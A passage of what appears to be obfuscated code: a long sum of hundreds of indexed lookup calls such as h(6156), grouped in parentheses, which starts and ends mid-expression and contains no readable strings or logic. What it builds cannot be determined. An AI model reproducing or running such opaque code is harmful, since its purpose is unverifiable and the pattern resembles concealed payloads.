h(6156) + h(17777) + h(12139) + h(4577) + h(27798) + h(11130) + h(25620) + h(23593) + h(18817) + h(26342) + h(3510) + h(22280) + h(20200) + h(22883) + h(32669) + h(6211) + h(30422) + h(33585) + h(11003) + h(28947) + h(34303) + h(33598) + h(22537) + h(3077) + h(24972) + h(6448) + h(14987) + h(33175) + h(22981) + h(31692) + h(10385) + h(9822) + h(20989) + h(18639) + h(28850) + h(25891) + h(4089) + h(11688) + h(26164) + h(25986) + h(7804) + h(9100) + h(31829) + h(19770) + h(6289) + h(25229) + h(26510) + h(33215) + h(30046) + h(1802) + h(20197) + h(22653) + h(26064) + h(19960) + h(10386) + h(34089) + h(29421) + h(420) + h(25639) + h(14182) + h(30577) + h(23335) + h(20392) + h(13826) + h(30239) + h(16582) + h(25479) + h(14418) + h(5318) + h(25683) + h(34355) + h(14130) + h(27925) + h(5822) + h(27233) + h(1795) + h(7904) + h(21275) + h(2959) + h(13134) + h(10812) + h(33992) + h(4913) + h(18461) + h(31442) + h(13140) + h(18381) + h(33930) + h(26838)) + (h(27456) + h(32137) + h(19571) + h(17376) + h(17746) + h(4635) + h(13061) + h(16786) + h(6887) + h(27909) + h(25016) + h(3170) + h(20470) + h(20920) + h(16770) + h(11599) + h(2246) + h(2395) + h(22805) + h(7559) + h(11204) + h(2324) + h(27530) + h(2276) + h(20367) + h(27107) + h(26811) + h(28906) + h(10869) + h(6156) + h(18756) + h(15455) + h(28202) + h(26578) + h(31885) + h(16910) + h(20816) + h(455) + h(27693) + h(8610) + h(6411) + h(26915) + h(14995) + h(14152) + h(18844) + h(26916) + h(10297) + h(25981) + h(31518) + h(2801) + h(33334) + h(5460) + h(32190) + h(6610) + h(13312) + h(29234) + h(15221) + h(14497) + h(17946) + h(27232) + h(2246) + h(2395) + h(22805) + h(7559) + h(11739) + h(26267) + h(20055) + h(30046) + h(1802) + h(5379) + h(3776) + h(15266) + h(21763) + h(12962) + h(15397) + h(31610) + h(10815) + h(2087) + h(32223) + h(26296) + h(23335) + h(20392) + h(13826) + h(33414) + h(4695) + h(11233) + h(3294) + h(30300) + h(11128) + h(16652) + h(23954) + h(26887) + h(20307) + h(8089) + h(6837) + h(18625) + h(4856) + h(31450) + h(32143) + h(12531)) + (h(4217) + h(9781) + h(8773) + h(12994) + h(25457) + h(22390) + h(24343) + h(10545) + h(17083) + h(24534) + h(26335) + h(17974) + h(7289) + h(22157) + h(30920) + h(2485) + h(33129) + h(24239) + h(27815) + h(28857) + h(29084) + h(32683) + h(15740) + h(31097) + h(25416) + h(18613) + h(22983) + h(28774) + h(28560) + h(1453) + h(29916) + h(20081) + h(6947) + h(28100) + h(10652) + h(22922) + h(9859) + h(16585) + h(1006) + h(21058) + h(21333) + h(23261) + h(14168) + h(16040) + h(3492) + h(14880) + h(12403) + h(12616) + h(14002) + h(20982) + h(1536) + h(16804) + h(32973) + h(29782) + h(2246) + h(2395) + h(22805) + h(7559) + h(29048) + h(8700) + h(32873) + h(5008) + h(2505) + h(11939) + h(34040) + h(12984) + h(34181) + h(25703) + h(15894) + h(33584) + h(6108) + h(995) + h(16925) + h(19990) + h(28919) + h(680) + h(31163) + h(10501) + h(33130) + h(8101) + h(7677) + h(28774) + h(28560) + h(1453) + h(29916) + h(21299) + h(17892) + h(9197) + h(13312) + h(29234) + h(15221) + h(5451) + h(6257) + h(10379) + h(13300) + h(12650) + h(26002) + h(24845) + h(32565) + h(20857)) + (h(24489) + h(22324) + h(23335) + h(20392) + h(13826) + h(33414) + h(29022) + h(28238) + h(17480) + h(23261) + h(14168) + h(16040) + h(3492) + h(13544) + h(828) + h(25620) + h(2484) + h(17837) + h(20826) + h(33796) + h(1964) + h(23930) + h(22535) + h(28831) + h(19896) + h(29805) + h(13713) + h(4554) + h(33812) + h(4140) + h(15680) + h(15361) + h(17611) + h(25116) + h(22963) + h(25488) + h(27758) + h(2180) + h(559) + h(28010) + h(9253) + h(17293) + h(33394) + h(15400) + h(9792) + h(28910) + h(12104) + h(1809) + h(16262) + h(22560) + h(14421) + h(25699) + h(6130) + h(9161) + h(12513) + h(33584) + h(7479) + h(21202) + h(6522) + h(5390) + h(32238) + h(18991) + h(21135) + h(13171) + h(15573) + h(1671) + h(25928) + h(17642) + h(1101) + h(30892) + h(15349) + h(13296) + h(1339) + h(23724) + h(20717) + h(4409) + h(28858) + h(2220) + h(31690) + h(12087) + h(23846) + h(22420) + h(27124) + h(30105) + h(6843) + h(24534) + h(25290) + h(4774) + h(28035) + h(22588) + h(19206) + h(29839) + h(7425) + h(13493) + h(15562) + h(26572) + h(20173) + h(28556) + h(27338) + h(4205)) + (h(19083) + h(21390) + h(2518) + h(5314) + h(30398) + h(19015) + h(9026) + h(31610) + h(30402) + h(22953) + h(5935) + h(25753) + h(25795) + h(16106) + h(22527) + h(26567) + h(14875) + h(16842) + h(26963) + h(7966) + h(30398) + h(19015) + h(9026) + h(31610) + h(25626) + h(4028) + h(1992) + h(5683) + h(13710) + h(21773) + h(8213) + h(12140) + h(25746) + h(20479) + h(3040) + h(31713) + h(30836) + h(19418) + h(4856) + h(8036) + h(31704) + h(24132) + h(20717) + h(4409) + h(28858) + h(2220) + h(31690) + h(8467) + h(32851) + h(7244) + h(22292) + h(29709) + h(16097) + h(13524) + h(20526) + h(26519) + h(3721) + h(5683) + h(13710) + h(21773) + h(8213) + h(31275) + h(32905) + h(11545) + h(28386) + h(7332) + h(8229) + h(10516) + h(8340) + h(7202) + h(29935) + h(22420) + h(27124) + h(30105) + h(6843) + h(24534) + h(34101) + h(18619) + h(31793) + h(8995) + h(26918) + h(20741) + h(14427) + h(29403) + h(7087) + h(11270) + h(5205) + h(16934) + h(33356) + h(29226) + h(20697) + h(5519) + h(15971) + h(26720) + h(26488) + h(23455) + h(9294) + h(23807) + h(10964) + h(9059)) + (h(24506) + h(712) + h(33507) + h(27063) + h(30750) + h(2592) + h(27344) + h(5530) + h(23075) + h(4452) + h(25192) + h(16541) + h(9629) + h(12091) + h(24752) + h(6057) + h(32219) + h(17263) + h(9774) + h(2963) + h(21294) + h(33907) + h(1386) + h(2403) + h(13456) + h(4145) + h(26002) + h(31880) + h(12672) + h(7390) + h(8145) + h(27992) + h(22980) + h(4530) + h(10383) + h(1370) + h(28463) + h(461) + h(20181) + h(20194) + h(20670) + h(31069) + h(31430) + h(8310) + h(18806) + h(17782) + h(2095) + h(7118) + h(6451) + h(15468) + h(31545) + h(12605) + h(20957) + h(8928) + h(4327) + h(21715) + h(9142) + h(16049) + h(32551) + h(29736) + h(6582) + h(7070) + h(9556) + h(29421) + h(20239) + h(2162) + h(16602) + h(23197) + h(27591) + h(13259) + h(28651) + h(33815) + h(28720) + h(9269) + h(17469) + h(24246) + h(26743) + h(22511) + h(4518) + h(24077) + h(21733) + h(34029) + h(12050) + h(6156) + h(9668) + h(22924) + h(7648) + h(16590) + h(22484) + h(8521) + h(24342) + h(6359) + h(26931) + h(7051) + h(6856) + h(13221) + h(2094) + h(32555) + h(4738) + h(26656)) + (h(27532) + h(13918) + h(12392) + h(14242) + h(10306) + h(9798) + h(26085) + h(17869) + h(32815) + h(26911) + h(20702) + h(33713) + h(3225) + h(8504) + h(12831) + h(17557) + h(32682) + h(4525) + h(12596) + h(28329) + h(32862) + h(832) + h(15470) + h(32236) + h(14020) + h(11084) + h(2477) + h(13016) + h(4163) + h(14483) + h(27776) + h(15123) + h(17939) + h(14301) + h(28221) + h(28610) + h(4658) + h(29998) + h(4664) + h(20784) + h(16087) + h(31077) + h(12805) + h(2302) + h(7476) + h(19402) + h(5706) + h(33807) + h(11335) + h(21245) + h(7242) + h(30073) + h(5046) + h(26434) + h(22034) + h(17543) + h(13558) + h(7979) + h(34399) + h(18107) + h(3023) + h(19936) + h(19977) + h(24690) + h(30920) + h(2485) + h(33129) + h(24239) + h(15142) + h(19180) + h(32494) + h(26736) + h(2695) + h(23807) + h(6704) + h(31732) + h(13278) + h(20822) + h(27763) + h(12650) + h(26002) + h(24845) + h(32565) + h(1305) + h(22999) + h(3609) + h(3859) + h(15630) + h(18185) + h(24023) + h(10453) + h(34001) + h(6488) + h(3949) + h(5179) + h(18931) + h(868) + h(836) + h(12497) + h(24891)) + (h(20253) + h(12621) + h(1855) + h(23715) + h(8340) + h(19151) + h(10022) + h(24323) + h(2922) + h(14889) + h(28063) + h(15702) + h(31690) + h(10367) + h(31678) + h(13816) + h(5781) + h(4775) + h(14995) + h(14152) + h(18844) + h(15725) + h(25876) + h(2521) + h(20013) + h(20959) + h(10860) + h(13221) + h(33070) + h(19938) + h(25794) + h(15663) + h(28395) + h(5318) + h(25683) + h(34355) + h(22108) + h(21668) + h(5032) + h(10387) + h(27033) + h(13333) + h(33531) + h(31490) + h(28715) + h(4151) + h(900) + h(4747) + h(17495) + h(9319) + h(11710) + h(24513) + h(12537) + h(11434) + h(3077) + h(24972) + h(6448) + h(15812) + h(14585) + h(27399) + h(17264) + h(24468) + h(7838) + h(29962) + h(30630) + h(32814) + h(14679) + h(13026) + h(430) + h(23261) + h(14168) + h(16040) + h(3492) + h(18401) + h(24982) + h(26100) + h(25363) + h(26675) + h(10383) + h(19179) + h(9898) + h(5469) + h(15899) + h(5629) + h(19487) + h(13524) + h(9608) + h(31444) + h(18792) + h(1962) + h(1849) + h(2276) + h(20367) + h(27107) + h(1887) + h(26241) + h(21034) + h(1989) + h(25640) + h(24201)) + (h(23311) + h(28661) + h(3176) + h(32920) + h(14716) + h(33078) + h(11128) + h(16652) + h(23954) + h(6189) + h(7003) + h(9731) + h(6625) + h(15682) + h(600) + h(8163) + h(4355) + h(1557) + h(11699) + h(5950) + h(1855) + h(23715) + h(8340) + h(19151) + h(2488) + h(30923) + h(32802) + h(12658) + h(7809) + h(25995) + h(24808) + h(5619) + h(30645) + h(10480) + h(28949) + h(15682) + h(600) + h(8163) + h(4355) + h(32089) + h(27893) + h(33487) + h(21346) + h(27453) + h(20575) + h(15374) + h(30532) + h(22441) + h(31501) + h(3115) + h(15080) + h(26999) + h(24397) + h(32390) + h(11161) + h(6629) + h(21518) + h(8947) + h(16461) + h(16321) + h(17561) + h(18549) + h(32032) + h(23556) + h(19335) + h(6442) + h(10789) + h(29050) + h(13074) + h(7631) + h(21229) + h(2314) + h(14453) + h(19004) + h(4962) + h(465) + h(20475) + h(29130) + h(13877) + h(2314) + h(14453) + h(19004) + h(4962) + h(465) + h(26468) + h(22822) + h(27608) + h(24109) + h(15219) + h(11133) + h(33933) + h(16869) + h(24603) + h(3349) + h(3302) + h(17104) + h(30229) + h(5234) + h(5862) + h(20814)) + (h(23309) + h(30119) + h(9482) + h(27206) + h(23635) + h(25684) + h(15878) + h(20534) + h(15575) + h(27415) + h(16098) + h(30186) + h(26630) + h(15111) + h(7062) + h(22885) + h(1014) + h(8183) + h(14717) + h(21405) + h(29961) + h(27129) + h(3160) + h(10965) + h(8372) + h(34115) + h(29958) + h(15617) + h(2502) + h(7272) + h(9071) + h(32104) + h(12571) + h(12582) + h(11267) + h(17470) + h(4532) + h(8164) + h(30298) + h(32904) + h(17680) + h(8855) + h(30205) + h(5729) + h(8393) + h(14815) + h(27558) + h(12551) + h(29351) + h(16710) + h(24417) + h(27841) + h(5325) + h(14024) + h(32065) + h(28791) + h(4190) + h(20315) + h(33785) + h(26393) + h(23353) + h(33637) + h(16054) + h(5903) + h(21897) + h(30483) + h(23377) + h(20196) + h(24868) + h(6153) + h(10001) + h(19919) + h(27558) + h(27072) + h(21316) + h(12004) + h(28913) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118) + h(11219) + h(18693) + h(5895) + h(24933) + h(25278) + h(23637) + h(20734) + h(19637) + h(6506) + h(944) + h(6764) + h(9172) + h(23939) + h(28739) + h(17356) + h(1046) + h(8965) + h(2182)) + (h(32545) + h(28374) + h(15430) + h(9785) + h(25661) + h(12707) + h(13372) + h(5840) + h(10643) + h(28832) + h(30844) + h(437) + h(21871) + h(30124) + h(23628) + h(22978) + h(14442) + h(18745) + h(33823) + h(21099) + h(8424) + h(32961) + h(30247) + h(32187) + h(23128) + h(13011) + h(2031) + h(12600) + h(7795) + h(21369) + h(9917) + h(4610) + h(5610) + h(21292) + h(30120) + h(7011) + h(10010) + h(23770) + h(10640) + h(19158) + h(2931) + h(25330) + h(34147) + h(11266) + h(23757) + h(21798) + h(33260) + h(3082) + h(11039) + h(28622) + h(22744) + h(20100) + h(20326) + h(1867) + h(26170) + h(16146) + h(34306) + h(17236) + h(25145) + h(20505) + h(30976) + h(27298) + h(30169) + h(10433) + h(29117) + h(2375) + h(29600) + h(1441) + h(3504) + h(26496) + h(21127) + h(21369) + h(9917) + h(4610) + h(5610) + h(21292) + h(2292) + h(15849) + h(25608) + h(32678) + h(28053) + h(7706) + h(10906) + h(8206) + h(25348) + h(8620) + h(9306) + h(6501) + h(34429) + h(32259) + h(13518) + h(5373) + h(4688) + h(21160) + h(5369) + h(21121) + h(11166) + h(18013) + h(3687) + h(707)) + (h(4004) + h(9223) + h(3444) + h(16184) + h(28895) + h(30585) + h(11570) + h(13321) + h(17571) + h(16400) + h(16137) + h(11272) + h(28474) + h(26032) + h(11477) + h(431) + h(32115) + h(3705) + h(7256) + h(11126) + h(6102) + h(10403) + h(13680) + h(13573) + h(9879) + h(18830) + h(19577) + h(2845) + h(18729) + h(29463) + h(25553) + h(30201) + h(3535) + h(14584) + h(20566) + h(12067) + h(25908) + h(3222) + h(3256) + h(15307) + h(17592) + h(27322) + h(21518) + h(4139) + h(22742) + h(23582) + h(6014) + h(25830) + h(23939) + h(28739) + h(17356) + h(1046) + h(8965) + h(15148) + h(2996) + h(9491) + h(16168) + h(29067) + h(28799) + h(3031) + h(11399) + h(30548) + h(30077) + h(32752) + h(7107) + h(882) + h(17942) + h(27377) + h(1968) + h(13626) + h(34313) + h(24258) + h(33321) + h(27496) + h(31039) + h(834) + h(33440) + h(9699) + h(15546) + h(19915) + h(3523) + h(27248) + h(8545) + h(3460) + h(13842) + h(10324) + h(10189) + h(8697) + h(10721) + h(14830) + h(26262) + h(31229) + h(7127) + h(29944) + h(14281) + h(16413) + h(4655) + h(1589) + h(2146) + h(25368)) + (h(32556) + h(26072) + h(28276) + h(27554) + h(18300) + h(23642) + h(14352) + h(11832) + h(16750) + h(9041) + h(6356) + h(12817) + h(34269) + h(11308) + h(31660) + h(17478) + h(9158) + h(27382) + h(24722) + h(15185) + h(22179) + h(11366) + h(5607) + h(1167) + h(3314) + h(4078) + h(26975) + h(3014) + h(28813) + h(33810) + h(21542) + h(24616) + h(7334) + h(10854) + h(6500) + h(30585) + h(11570) + h(13321) + h(17571) + h(16400) + h(20094) + h(11280) + h(14861) + h(4682) + h(17942) + h(27377) + h(1968) + h(13626) + h(34313) + h(30431) + h(20199) + h(24931) + h(25553) + h(30201) + h(3535) + h(14584) + h(20566) + h(7436) + h(2336) + h(25174) + h(23730) + h(11926) + h(10242) + h(4870) + h(32231) + h(26140) + h(12360) + h(9927) + h(6516) + h(25158) + h(8068) + h(24544) + h(2079) + h(23783) + h(23456) + h(32376) + h(24076) + h(436) + h(1777) + h(33516) + h(19121) + h(22502) + h(9541) + h(21858) + h(23346) + h(31530) + h(19090) + h(23052) + h(30174) + h(9451) + h(7131) + h(31654) + h(20714) + h(19637) + h(11010) + h(27603) + h(31534) + h(32634) + h(7830) + h(24455)) + (h(23476) + h(12817) + h(30114) + h(33315) + h(7554) + h(15628) + h(12863) + h(15936) + h(1782) + h(29920) + h(19097) + h(18138) + h(27169) + h(9443) + h(5923) + h(10907) + h(29437) + h(27206) + h(23635) + h(25684) + h(14767) + h(33490) + h(21933) + h(18876) + h(27066) + h(26990) + h(5765) + h(11828) + h(7722) + h(22402) + h(21117) + h(17013) + h(30237) + h(21841) + h(2169) + h(32279) + h(29600) + h(31257) + h(23014) + h(21293) + h(18552) + h(1480) + h(28670) + h(28585) + h(32853) + h(23477) + h(2591) + h(25686) + h(15279) + h(12811) + h(13289) + h(23818) + h(14211) + h(31212) + h(672) + h(9811) + h(28917) + h(27292) + h(33705) + h(1489) + h(21698) + h(27285) + h(8313) + h(14464) + h(9358) + h(25623) + h(13275) + h(23659) + h(28134) + h(6568) + h(2284) + h(28412) + h(4795) + h(5082) + h(3853) + h(12545) + h(6921) + h(14924) + h(33765) + h(14584) + h(23781) + h(15490) + h(18678) + h(20673) + h(21567) + h(30873) + h(5197) + h(13646) + h(23128) + h(3772) + h(16136) + h(10327) + h(21697) + h(20275) + h(16357) + h(23556) + h(19335) + h(6442) + h(5645) + h(5609)) + (h(33829) + h(11951) + h(16629) + h(24188) + h(17900) + h(13192) + h(11797) + h(3947) + h(4872) + h(28566) + h(550) + h(8935) + h(24301) + h(9796) + h(30029) + h(27365) + h(26737) + h(11853) + h(29642) + h(3639) + h(31739) + h(23620) + h(33925) + h(29210) + h(21991) + h(14218) + h(15540) + h(32361) + h(5348) + h(28614) + h(4119) + h(925) + h(24012) + h(17004) + h(23993) + h(20901) + h(18497) + h(21804) + h(17494) + h(15583) + h(16955) + h(9093) + h(34288) + h(28801) + h(11181) + h(24698) + h(33208) + h(22338) + h(5547) + h(15251) + h(33619) + h(27943) + h(5139) + h(10119) + h(4742) + h(9496) + h(3793) + h(2726) + h(26395) + h(24943) + h(24253) + h(10381) + h(33514) + h(26857) + h(28317) + h(4512) + h(14211) + h(31212) + h(672) + h(9811) + h(28917) + h(5171) + h(19588) + h(24796) + h(3623) + h(14328) + h(33232) + h(26862) + h(28662) + h(16295) + h(6595) + h(5623) + h(16053) + h(7327) + h(11161) + h(6629) + h(21518) + h(8947) + h(5002) + h(29051) + h(30086) + h(1013) + h(20399) + h(18073) + h(4010) + h(3705) + h(30349) + h(32450) + h(33324) + h(11334)) + (h(5464) + h(5627) + h(14290) + h(25233) + h(25145) + h(12783) + h(26968) + h(13610) + h(2960) + h(24231) + h(20766) + h(15946) + h(5751) + h(1046) + h(16676) + h(18783) + h(2473) + h(26846) + h(13448) + h(33020) + h(9541) + h(21858) + h(23346) + h(31530) + h(19090) + h(23052) + h(2579) + h(31898) + h(1608) + h(23188) + h(8382) + h(15707) + h(921) + h(32586) + h(2816) + h(2289) + h(19484) + h(16356) + h(29957) + h(5976) + h(11068) + h(3783) + h(19200) + h(14258) + h(20460) + h(3436) + h(23798) + h(8976) + h(7548) + h(27554) + h(20318) + h(18238) + h(31272) + h(2815) + h(29719) + h(16363) + h(33765) + h(14584) + h(23781) + h(15490) + h(18678) + h(15331) + h(32214) + h(25438) + h(4532) + h(8164) + h(30298) + h(32904) + h(10183) + h(7825) + h(6262) + h(767) + h(3308) + h(26339) + h(33914) + h(5832) + h(28032) + h(14166) + h(25879) + h(16902) + h(14840) + h(28966) + h(28428) + h(14330) + h(14590) + h(11593) + h(31689) + h(23982) + h(23514) + h(32625) + h(12005) + h(16156) + h(31488) + h(2851) + h(25113) + h(17860) + h(17668) + h(17179) + h(31543) + h(17227)) + (h(2502) + h(7272) + h(9071) + h(25600) + h(28411) + h(11871) + h(6007) + h(24326) + h(18377) + h(10934) + h(14403) + h(11366) + h(16502) + h(21719) + h(7899) + h(4330) + h(18690) + h(33895) + h(24361) + h(1343) + h(11318) + h(30505) + h(30907) + h(28269) + h(16510) + h(22697) + h(13837) + h(6680) + h(10283) + h(29754) + h(15831) + h(26487) + h(16230) + h(17241) + h(11783) + h(5539) + h(13726) + h(18898) + h(15982) + h(20248) + h(18095) + h(8085) + h(18005) + h(28213) + h(28332) + h(7867) + h(2048) + h(22978) + h(14442) + h(30064) + h(32337) + h(3432) + h(7655) + h(28691) + h(13794) + h(23620) + h(33925) + h(29210) + h(21991) + h(14218) + h(19266) + h(8378) + h(2041) + h(29161) + h(9877) + h(21621) + h(31702) + h(30255) + h(2301) + h(10446) + h(12823) + h(10380) + h(17772) + h(16175) + h(33739) + h(15910) + h(31532) + h(30502) + h(14498) + h(18193) + h(4609) + h(30321) + h(34432) + h(5753) + h(15622) + h(782) + h(15514) + h(6212) + h(25991) + h(33010) + h(13290) + h(6153) + h(10001) + h(19919) + h(27558) + h(27072) + h(19316) + h(32395) + h(6609) + h(3684)) + (h(29073) + h(22464) + h(10026) + h(11828) + h(7722) + h(18933) + h(2158) + h(3149) + h(23799) + h(27382) + h(24722) + h(15185) + h(22179) + h(11366) + h(5607) + h(9516) + h(23276) + h(20017) + h(18072) + h(22303) + h(29777) + h(5472) + h(9071) + h(13993) + h(1398) + h(26654) + h(2660) + h(25261) + h(9714) + h(30785) + h(29016) + h(5832) + h(17828) + h(31549) + h(20183) + h(18893) + h(14097) + h(9809) + h(4559) + h(30019) + h(18652) + h(1570) + h(14966) + h(24896) + h(4980) + h(16975) + h(20156) + h(26118) + h(25587) + h(10339) + h(27191) + h(21600) + h(15840) + h(2550) + h(16508) + h(30680) + h(6382) + h(11926) + h(10242) + h(4870) + h(32231) + h(26140) + h(14566) + h(5140) + h(897) + h(4036) + h(918) + h(32820) + h(14481) + h(5317) + h(6848) + h(31622) + h(18935) + h(30285) + h(12344) + h(12187) + h(29373) + h(20127) + h(29338) + h(8175) + h(17802) + h(3197) + h(28135) + h(686) + h(18217) + h(23127) + h(4971) + h(12765) + h(14501) + h(16117) + h(20465) + h(25099) + h(18409) + h(15130) + h(16168) + h(29067) + h(28799) + h(3031) + h(11399) + h(30548)) + (h(1948) + h(14261) + h(16601) + h(26809) + h(26674) + h(16236) + h(5854) + h(31212) + h(18262) + h(11956) + h(15513) + h(9853) + h(33347) + h(26118) + h(25587) + h(10339) + h(27191) + h(21600) + h(15840) + h(23805) + h(31908) + h(27230) + h(25269) + h(1646) + h(6681) + h(22206) + h(28888) + h(4733) + h(19897) + h(5710) + h(25047) + h(25430) + h(18492) + h(884) + h(4934) + h(12801) + h(6535) + h(24170) + h(6530) + h(2711) + h(17235) + h(25501) + h(32461) + h(24983) + h(3203) + h(9183) + h(24483) + h(13741) + h(30513) + h(14202) + h(29407) + h(27777) + h(23147) + h(15275) + h(4825) + h(27129) + h(4558) + h(19812) + h(25947) + h(18348) + h(12949) + h(20947) + h(33047) + h(9888) + h(31847) + h(20866) + h(2203) + h(34058) + h(24112) + h(24471) + h(5514) + h(29548) + h(16423) + h(6437) + h(11318) + h(29653) + h(12385) + h(16446) + h(27060) + h(5757) + h(34432) + h(5753) + h(15622) + h(782) + h(15514) + h(6212) + h(7291) + h(4331) + h(19043) + h(28390) + h(31499) + h(7513) + h(33925) + h(12482) + h(16539) + h(21164) + h(8492) + h(11263) + h(18072) + h(22303)) + (h(29777) + h(5472) + h(9071) + h(13993) + h(1398) + h(15481) + h(13498) + h(1595) + h(7365) + h(12110) + h(11418) + h(16960) + h(25442) + h(19134) + h(29912) + h(19945) + h(21466) + h(27777) + h(23147) + h(15275) + h(4825) + h(27129) + h(4558) + h(19812) + h(12635) + h(30624) + h(1375) + h(10666) + h(29027) + h(17318) + h(427) + h(27938) + h(540) + h(15143) + h(34175) + h(15572) + h(20337) + h(24957) + h(28285) + h(9067) + h(11068) + h(32475) + h(17441) + h(12653) + h(24416) + h(31101) + h(16750) + h(9041) + h(6356) + h(12817) + h(34269) + h(12025) + h(15722) + h(2572) + h(15960) + h(6613) + h(15730) + h(32171) + h(14622) + h(12335) + h(4069) + h(5214) + h(17051) + h(14312) + h(32651) + h(10666) + h(29027) + h(17318) + h(427) + h(27938) + h(540) + h(15143) + h(5258) + h(22950) + h(22662) + h(12825) + h(28483) + h(17793) + h(29713) + h(9093) + h(27851) + h(10832) + h(2229) + h(24495) + h(21553) + h(18662) + h(30291) + h(32064) + h(24715) + h(2851) + h(18706) + h(30088) + h(28447) + h(33034) + h(33661) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118)) + (h(1231) + h(15385) + h(5690) + h(28334) + h(18275) + h(31362) + h(28548) + h(873) + h(3993) + h(23049) + h(33338) + h(15029) + h(1488) + h(34431) + h(5514) + h(29548) + h(16423) + h(6437) + h(11318) + h(29653) + h(12385) + h(8800) + h(25922) + h(26702) + h(24976) + h(2093) + h(12311) + h(691) + h(20266) + h(19948) + h(3145) + h(5316) + h(10222) + h(10449) + h(6659) + h(22948) + h(26445) + h(13037) + h(26161) + h(28127) + h(17571) + h(14538) + h(7321) + h(24065) + h(25534) + h(1850) + h(18688) + h(26746) + h(664) + h(31769) + h(11399) + h(17848) + h(3326) + h(18607) + h(28712) + h(29711) + h(19031) + h(3025) + h(33765) + h(14584) + h(23781) + h(15490) + h(18678) + h(15331) + h(596) + h(34152) + h(25732) + h(30314) + h(24301) + h(9796) + h(30029) + h(27365) + h(26737) + h(11853) + h(14429) + h(22248) + h(26927) + h(17596) + h(17492) + h(19469) + h(31030) + h(25508) + h(13297) + h(5736) + h(32740) + h(26013) + h(5149) + h(7449) + h(13307) + h(24032) + h(27543) + h(30651) + h(28067) + h(1551) + h(1136) + h(2814) + h(21219) + h(31654) + h(20714) + h(19637)) + (h(11010) + h(27603) + h(16078) + h(22630) + h(7012) + h(34106) + h(23519) + h(6272) + h(3993) + h(32480) + h(13649) + h(26412) + h(31774) + h(1884) + h(16471) + h(8870) + h(29102) + h(9867) + h(25442) + h(24265) + h(20303) + h(13963) + h(10626) + h(2847) + h(14968) + h(2314) + h(14453) + h(19004) + h(4962) + h(34051) + h(8448) + h(31155) + h(3507) + h(22825) + h(7400) + h(29376) + h(13360) + h(31118) + h(19538) + h(11715) + h(8181) + h(4211) + h(19476) + h(26449) + h(14774) + h(25616) + h(11493) + h(33836) + h(10845) + h(19112) + h(22294) + h(529) + h(18313) + h(16129) + h(18803) + h(2314) + h(14453) + h(19004) + h(4962) + h(34051) + h(8448) + h(31155) + h(33887) + h(9222) + h(34183) + h(2242) + h(27191) + h(21600) + h(5675) + h(15289) + h(6390) + h(2784) + h(28531) + h(1445) + h(23519) + h(6272) + h(3993) + h(32480) + h(13649) + h(26412) + h(31774) + h(32155) + h(16958) + h(809) + h(24361) + h(1343) + h(11318) + h(30505) + h(30907) + h(28269) + h(8642) + h(12655) + h(19848) + h(7449) + h(13307) + h(24032) + h(27543) + h(30651) + h(28067) + h(1551)) + (h(13180) + h(2298) + h(27096) + h(30186) + h(26630) + h(15111) + h(12517) + h(30424) + h(26788) + h(33572) + h(33921) + h(3486) + h(28871) + h(22546) + h(18652) + h(12348) + h(20976) + h(34209) + h(33666) + h(21805) + h(2973) + h(7447) + h(13417) + h(7192) + h(32231) + h(21728) + h(30574) + h(16347) + h(838) + h(27694) + h(19688) + h(32102) + h(24230) + h(32747) + h(6535) + h(24886) + h(8497) + h(12674) + h(16618) + h(11764) + h(7590) + h(1088) + h(24807) + h(8357) + h(18965) + h(9206) + h(2454) + h(737) + h(28571) + h(30354) + h(7615) + h(21783) + h(10398) + h(21023) + h(4004) + h(9258) + h(17320) + h(32561) + h(4901) + h(8721) + h(34377) + h(4850) + h(664) + h(31769) + h(11399) + h(17848) + h(3326) + h(18607) + h(28712) + h(8364) + h(34168) + h(10562) + h(24361) + h(1343) + h(11318) + h(30505) + h(30907) + h(28269) + h(8642) + h(20932) + h(7623) + h(3797) + h(28701) + h(16410) + h(16900) + h(6712) + h(5880) + h(5087) + h(27951) + h(9679) + h(1353) + h(14811) + h(29578) + h(8703) + h(8247) + h(12402) + h(25829) + h(33206) + h(20924) + h(17333)) + (h(27198) + h(12389) + h(9605) + h(8491) + h(32511) + h(24734) + h(30475) + h(28330) + h(20765) + h(19807) + h(28344) + h(10896) + h(19107) + h(13363) + h(29614) + h(16245) + h(29225) + h(23050) + h(30679) + h(15987) + h(18106) + h(5533) + h(10389) + h(15077) + h(27348) + h(27973) + h(25231) + h(29148) + h(25705) + h(8008) + h(21778) + h(26410) + h(23517) + h(3611) + h(1133) + h(5713) + h(30277) + h(30726) + h(34391) + h(4848) + h(3226) + h(30945) + h(2223) + h(22867) + h(10917) + h(22187) + h(2729) + h(27555) + h(22647) + h(32691) + h(11197) + h(4997) + h(29578) + h(8703) + h(8247) + h(12402) + h(25829) + h(33206) + h(20924) + h(24283) + h(15329) + h(2378) + h(10325) + h(24864) + h(15862) + h(11626) + h(25603) + h(32901) + h(2057) + h(14011) + h(20946) + h(3659) + h(25899) + h(10867) + h(29795) + h(33290) + h(9005) + h(30855) + h(20018) + h(11213) + h(6763) + h(26339) + h(33914) + h(5832) + h(28032) + h(14166) + h(25879) + h(32394) + h(31052) + h(28005) + h(25847) + h(9276) + h(18624) + h(11216) + h(5873) + h(8498) + h(31776) + h(7340) + h(34015) + h(3387)) + (h(1456) + h(30676) + h(11498) + h(26038) + h(31847) + h(15860) + h(25733) + h(24915) + h(9568) + h(29993) + h(17674) + h(8021) + h(21698) + h(27285) + h(8313) + h(14464) + h(9358) + h(25623) + h(1579) + h(32495) + h(32796) + h(5482) + h(17492) + h(19469) + h(31030) + h(25508) + h(13297) + h(5736) + h(32740) + h(28593) + h(2236) + h(28218) + h(28356) + h(5373) + h(4688) + h(15169) + h(33029) + h(16591) + h(33542) + h(33203) + h(27171) + h(33084) + h(16492) + h(25714) + h(23863) + h(32882) + h(15806) + h(33911) + h(26326) + h(22341) + h(26477) + h(33435) + h(16589) + h(29997) + h(27290) + h(8488) + h(31044) + h(31754) + h(12933) + h(33945) + h(13903) + h(28390) + h(31499) + h(7513) + h(33925) + h(12482) + h(16539) + h(21164) + h(14931) + h(940) + h(3983) + h(20051) + h(6648) + h(6261) + h(31726) + h(6442) + h(34153) + h(18953) + h(22111) + h(17803) + h(14465) + h(30001) + h(17343) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118) + h(1231) + h(15385) + h(8408) + h(13101) + h(24050) + h(25547) + h(5658) + h(28137) + h(25445) + h(33337) + h(10314) + h(32693)) + (h(18100) + h(13204) + h(22394) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118) + h(1231) + h(15385) + h(30814) 